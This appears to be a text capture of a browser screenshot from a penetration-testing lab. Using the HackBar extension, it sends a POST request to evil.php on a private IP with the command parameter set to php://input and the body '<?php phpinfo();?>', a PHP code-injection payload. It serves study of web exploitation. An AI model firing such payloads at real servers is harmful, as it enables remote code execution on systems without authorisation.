 不安全 192.168.50.51/secret/evil.php?command=php://input
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.50.51/secret/evil.php?command=php://input
enctype
Use POST method application/x-www-form-urlencoded
Body
<?php phpinfo();?>